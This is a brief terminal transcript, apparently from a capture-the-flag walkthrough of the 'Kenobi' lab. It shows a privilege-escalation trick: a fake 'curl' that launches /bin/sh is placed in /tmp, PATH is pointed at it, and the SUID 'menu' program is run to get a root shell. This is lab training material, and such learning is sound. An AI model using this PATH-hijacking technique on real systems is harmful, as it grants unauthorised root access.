 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ usr/bin/menu
-bash: usr/bin/menu: No such file or directory
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#
late our path gain a root shell.